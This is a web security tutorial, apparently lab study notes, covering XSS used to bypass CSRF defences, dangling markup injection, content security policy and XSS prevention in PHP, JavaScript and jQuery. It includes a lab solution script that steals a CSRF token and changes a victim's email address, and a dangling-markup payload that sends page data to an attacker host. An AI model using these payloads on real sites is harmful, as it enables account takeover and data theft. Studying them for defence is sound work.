Exploiting cross-site scripting to bypass CSRF protections
XSS enables an attacker to do almost anything a legitimate user can do on a website. By executing arbitrary JavaScript in a victim's browser, XSS allows you to perform a wide range of actions as if you were the victim user. For example, you might make a victim send a message, accept a friend request, commit a backdoor to a source code repository, or transfer some Bitcoin.
Some websites allow logged-in users to change their email address without re-entering their password. If you've found an XSS vulnerability on one of these sites, you can exploit it to steal a CSRF token. With the token, you can change the victim's email address to one that you control. You can then trigger a password reset to gain access to the account.
This type of exploit combines XSS (to steal the CSRF token) with the functionality typically targeted by CSRF. While traditional CSRF is a "one-way" vulnerability, where the attacker can induce the victim to send requests but cannot see the responses, XSS enables "two-way" communication. This enables the attacker to both send arbitrary requests and read the responses, resulting in a hybrid attack that bypasses anti-CSRF defenses.
Note
CSRF tokens are ineffective against XSS because XSS lets attackers read token values directly from responses.

LAB
PRACTITIONER Exploiting XSS to bypass CSRF defenses
Sol-
<script>
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open('get','/my-account',true);
req.send();
function handleResponse() {
var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1];
var changeReq = new XMLHttpRequest();
changeReq.open('post', '/my-account/change-email', true); changeReq.send('csrf='+token+'&email=test@test.com')
};
</script>
This will make anyone who views the comment issue a POST request to change their email address to test@test.com.

What is dangling markup injection?
Dangling markup injection is a technique for capturing data cross-domain in situations where a full cross-site scripting attack isn't possible.
Suppose an application embeds attacker-controllable data into its responses in an unsafe way:
<input type="text" name="input" value="CONTROLLABLE DATA HERE
Suppose also that the application does not filter or escape the > or " characters. An attacker can use the following syntax to break out of the quoted attribute value and the enclosing tag, and return to an HTML context:
">
In this situation, an attacker would naturally attempt to perform XSS. But suppose that a regular XSS attack is not possible, due to input filters, content security policy, or other obstacles. Here, it might still be possible to deliver a dangling markup injection attack using a payload like the following:
"><img src='//attacker-website.com?
This payload creates an img tag and defines the start of a src attribute containing a URL on the attacker's server. Note that the attacker's payload doesn't close the src attribute, which is left "dangling". When a browser parses the response, it will look ahead until it encounters a single quotation mark to terminate the attribute. Everything up until that character will be treated as being part of the URL and will be sent to the attacker's server within the URL query string. Any non-alphanumeric characters, including newlines, will be URL-encoded.
The consequence of the attack is that the attacker can capture part of the application's response following the injection point, which might contain sensitive data. Depending on the application's functionality, this might include CSRF tokens, email messages, or financial data.
Any attribute that makes an external request can be used for dangling markup.
This next lab is difficult to solve because all external requests are blocked. However, there are certain tags that allow you to store data and retrieve it from an external server later. Solving this lab might require user interaction.
LAB
PRACTITIONER Reflected XSS protected by very strict CSP, with dangling markup attack
Not solved
How to prevent dangling markup attacks
You can prevent dangling markup attacks using the same general defenses for preventing cross-site scripting, by encoding data on output and validating input on arrival.
You can also mitigate some dangling markup attacks using content security policy (CSP). For example, you can prevent some (but not all) attacks, using a policy that prevent tags like img from loading external resources.
Note
The Chrome browser has decided to tackle dangling markup attacks by preventing tags like img from defining URLs containing raw characters such as angle brackets and newlines. This will prevent attacks since the data that would otherwise be captured will generally contain those raw characters, so the attack is blocked.

Content security policy
In this section, we'll explain what content security policy is, and describe how CSP can be used to mitigate against some common attacks.
What is CSP (content security policy)?
CSP is a browser security mechanism that aims to mitigate XSS and some other attacks. It works by restricting the resources (such as scripts and images) that a page can load and restricting whether a page can be framed by other pages.
To enable CSP, a response needs to include an HTTP response header called Content-Security-Policy with a value containing the policy. The policy itself consists of one or more directives, separated by semicolons.

Mitigating XSS attacks using CSP
The following directive will only allow scripts to be loaded from the same origin as the page itself:
script-src 'self'
The following directive will only allow scripts to be loaded from a specific domain:
script-src https://scripts.normal-website.com
Care should be taken when allowing scripts from external domains. If there is any way for an attacker to control content that is served from the external domain, then they might be able to deliver an attack. For example, content delivery networks (CDNs) that do not use per-customer URLs, such as ajax.googleapis.com, should not be trusted, because third parties can get content onto their domains.
In addition to whitelisting specific domains, content security policy also provides two other ways of specifying trusted resources: nonces and hashes:
- The CSP directive can specify a nonce (a random value) and the same value must be used in the tag that loads a script. If the values do not match, then the script will not execute. To be effective as a control, the nonce must be securely generated on each page load and not be guessable by an attacker.
- The CSP directive can specify a hash of the contents of the trusted script. If the hash of the actual script does not match the value specified in the directive, then the script will not execute. If the content of the script ever changes, then you will of course need to update the hash value that is specified in the directive.

It's quite common for a CSP to block resources like script. However, many CSPs do allow image requests. This means you can often use img elements to make requests to external servers in order to disclose CSRF tokens, for example.
Some browsers, such as Chrome, have built-in dangling markup mitigation that will block requests containing certain characters, such as raw, unencoded new lines or angle brackets.
Some policies are more restrictive and prevent all forms of external requests. However, it's still possible to get round these restrictions by eliciting some user interaction. To bypass this form of policy, you need to inject an HTML element that, when clicked, will store and send everything enclosed by the injected element to an external server.
LAB
PRACTITIONER Reflected XSS protected by very strict CSP, with dangling markup attack Not solved

Mitigating dangling markup attacks using CSP
The following directive will only allow images to be loaded from the same origin as the page itself:
img-src 'self'
The following directive will only allow images to be loaded from a specific domain:
img-src https://images.normal-website.com
Note that these policies will prevent some dangling markup exploits, because an easy way to capture data with no user interaction is using an img tag. However, it will not prevent other exploits, such as those that inject an anchor tag with a dangling href attribute.

Bypassing CSP with policy injection
You may encounter a website that reflects input into the actual policy, most likely in a report-uri directive. If the site reflects a parameter that you can control, you can inject a semicolon to add your own CSP directives. Usually, this report-uri directive is the final one in the list. This means you will need to overwrite existing directives in order to exploit this vulnerability and bypass the policy.
Normally, it's not possible to overwrite an existing script-src directive. However, Chrome recently introduced the script-src-elem directive, which allows you to control script elements, but not events. Crucially, this new directive allows you to overwrite existing script-src directives. Using this knowledge, you should be able to solve the following lab.
LAB
EXPERT Reflected XSS protected by CSP, with CSP bypass
Not solved

Protecting against clickjacking using CSP
The following directive will only allow the page to be framed by other pages from the same origin:
frame-ancestors 'self'
The following directive will prevent framing altogether:
frame-ancestors 'none'
Using content security policy to prevent clickjacking is more flexible than using the X-Frame-Options header because you can specify multiple domains and use wildcards. For example:
frame-ancestors 'self' https://normal-website.com https://*.robust-website.com
CSP also validates each frame in the parent frame hierarchy, whereas X-Frame-Options only validates the top-level frame.
Using CSP to protect against clickjacking attacks is recommended. You can also combine this with the X-Frame-Options header to provide protection on older browsers that don't support CSP, such as Internet Explorer.

How to prevent XSS
In this section, we'll describe some general principles for preventing cross-site scripting vulnerabilities and ways of using various common technologies for protecting against XSS attacks.
Cross-site scripting prevention can generally be achieved via two layers of defense:
- Encode data on output
- Validate input on arrival
You can use Burp Scanner to scan your web sites for numerous security vulnerabilities including XSS. Burp's cutting-edge scanning logic replicates the actions of a skilled attacker and is able to achieve correspondingly high coverage of XSS vulnerabilities. You can use Burp Scanner to gain assurance that your defenses against XSS attacks are working effectively.
Learn more about Burp Scanner

Encode data on output
Encoding should be applied directly before user-controllable data is written to a page, because the context you're writing into determines what kind of encoding you need to use. For example, values inside a JavaScript string require a different type of escaping to those in an HTML context.
In an HTML context, you should convert non-whitelisted values into HTML entities:
- < converts to: &lt;
- > converts to: &gt;
In a JavaScript string context, non-alphanumeric values should be Unicode-escaped:
- < converts to: \u003c
- > converts to: \u003e
Sometimes you'll need to apply multiple layers of encoding, in the correct order. For example, to safely embed user input inside an event handler, you need to deal with both the JavaScript context and the HTML context. So you need to first Unicode-escape the input, and then HTML-encode it:
<a href="#" onclick="x='This string needs two layers of escaping'">test</a>

Validate input on arrival
Encoding is probably the most important line of XSS defense, but it is not sufficient to prevent XSS vulnerabilities in every context. You should also validate input as strictly as possible at the point when it is first received from a user.
Examples of input validation include:
- If a user submits a URL that will be returned in responses, validating that it starts with a safe protocol such as HTTP and HTTPS. Otherwise someone might exploit your site with a harmful protocol like javascript or data.
- If a user supplies a value that it expected to be numeric, validating that the value actually contains an integer.
- Validating that input contains only an expected set of characters.
Input validation should ideally work by blocking invalid input. An alternative approach, of attempting to clean invalid input to make it valid, is more error prone and should be avoided wherever possible.
Whitelisting vs blacklisting
Input validation should generally employ whitelists rather than blacklists. For example, instead of trying to make a list of all harmful protocols (javascript, data, etc.), simply make a list of safe protocols (HTTP, HTTPS) and disallow anything not on the list. This will ensure your defense doesn't break when new harmful protocols appear and make it less susceptible to attacks that seek to obfuscate invalid values to evade a blacklist.

Allowing "safe" HTML
Allowing users to post HTML markup should be avoided wherever possible, but sometimes it's a business requirement. For example, a blog site might allow comments to be posted containing some limited HTML markup.
The classic approach is to try to filter out potentially harmful tags and JavaScript. You can try to implement this using a whitelist of safe tags and attributes, but thanks to discrepancies in browser parsing engines and quirks like mutation XSS, this approach is extremely difficult to implement securely.
The least bad option is to use a JavaScript library that performs filtering and encoding in the user's browser, such as DOMPurify. Other libraries allow users to provide content in markdown format and convert the markdown into HTML. Unfortunately, all these libraries have XSS vulnerabilities from time to time, so this is not a perfect solution. If you do use one you should monitor closely for security updates.
Note
In addition to JavaScript, other content such as CSS and even regular HTML can be harmful in some situations.
Attacks using malicious CSS

How to prevent XSS using a template engine
Many modern websites use server-side template engines such as Twig and Freemarker to embed dynamic content in HTML. These typically define their own escaping system. For example, in Twig, you can use the e() filter, with an argument defining the context:
{{ user.firstname | e('html') }}
Some other template engines, such as Jinja and React, escape dynamic content by default which effectively prevents most occurrences of XSS.
We recommend reviewing escaping features closely when you evaluate whether to use a given template engine or framework.
Note
If you directly concatenate user input into template strings, you will be vulnerable to server-side template injection which is often more serious than XSS.

How to prevent XSS in PHP
In PHP there is a built-in function to encode entities called htmlentities. You should call this function to escape your input when inside an HTML context. The function should be called with three arguments:
- Your input string.
- ENT_QUOTES, which is a flag that specifies all quotes should be encoded.
- The character set, which in most cases should be UTF-8.
For example:
<?php echo htmlentities($input, ENT_QUOTES, 'UTF-8');?>
When in a JavaScript string context, you need to Unicode-escape input as already described. Unfortunately, PHP doesn't provide an API to Unicode-escape a string. Here is some code to do that in PHP:
<?php
function jsEscape($str) {
$output = '';
$str = str_split($str);
for($i=0;$i<count($str);$i++) {
$chrNum = ord($str[$i]);
$chr = $str[$i];
if($chrNum === 226) {
if(isset($str[$i+1]) && ord($str[$i+1]) === 128) {
if(isset($str[$i+2]) && ord($str[$i+2]) === 168) {
$output .= '\u2028';
$i += 2;
continue;
}
if(isset($str[$i+2]) && ord($str[$i+2]) === 169) {
$output .= '\u2029';
$i += 2;
continue;
}
}
}
switch($chr) {
case "'":
case '"':
case "\n";
case "\r";
case "&";
case "\\";
case "<": case ">":
$output .= sprintf("\\u%04x", $chrNum);
break;
default:
$output .= $str[$i];
break;
}
}
return $output;
} ?>
Here is how to use the jsEscape function in PHP:
<script>x = '<?php echo jsEscape($_GET['x'])?>';</script>
Alternatively, you could use a template engine.

How to prevent XSS client-side in JavaScript
To escape user input in an HTML context in JavaScript, you need your own HTML encoder because JavaScript doesn't provide an API to encode HTML. Here is some example JavaScript code that converts a string to HTML entities:
function htmlEncode(str){
return String(str).replace(/[^\w. ]/gi, function(c){
return '&#'+c.charCodeAt(0)+';';
});
}
You would then use this function as follows:
<script>document.body.innerHTML = htmlEncode(untrustedValue)</script>
If your input is inside a JavaScript string, you need an encoder that performs Unicode escaping. Here is a sample Unicode-encoder:
function jsEscape(str){
return String(str).replace(/[^\w. ]/gi, function(c){
return '\\u'+('0000'+c.charCodeAt(0).toString(16)).slice(-4);
});
}
You would then use this function as follows:
<script>document.write('<script>x="'+jsEscape(untrustedValue)+'";<\/script>')</script>

How to prevent XSS in jQuery
The most common form of XSS in jQuery is when you pass user input to a jQuery selector. Web developers would often use location.hash and pass it to the selector which would cause XSS as jQuery would render the HTML. jQuery recognized this issue and patched their selector logic to check if input begins with a hash. Now jQuery will only render HTML if the first character is a <. If you pass untrusted data to the jQuery selector, ensure you correctly escape the value using the jsEscape function above.

Mitigating XSS using content security policy (CSP)
Content security policy (CSP) is the last line of defense against cross-site scripting. If your XSS prevention fails, you can use CSP to mitigate XSS by restricting what an attacker can do.
CSP lets you control various things, such as whether external scripts can be loaded and whether inline scripts will be executed. To deploy CSP you need to include an HTTP response header called Content-Security-Policy with a value containing your policy.
An example CSP is as follows:
default-src 'self'; script-src 'self'; object-src 'none'; frame-src 'none'; base-uri 'none';
This policy specifies that resources such as images and scripts can only be loaded from the same origin as the main page. So even if an attacker can successfully inject an XSS payload they can only load resources from the current origin. This greatly reduces the chance that an attacker can exploit the XSS vulnerability.
If you require loading of external resources, ensure you only allow scripts that do not aid an attacker to exploit your site. For example, if you whitelist certain domains then an attacker can load any script from those domains. Where possible, try to host resources on your own domain.
If that is not possible then you can use hash- or nonce-based policy to allow scripts on different domains. A nonce is a random string that is added as an attribute of a script or resource, which will only be executed if the random string matches the server-generated one. An attacker is unable to guess the randomized string and therefore cannot invoke a script or resource with a valid nonce and so the resource will not be executed.
Read more
- Mitigating XSS attacks using CSP

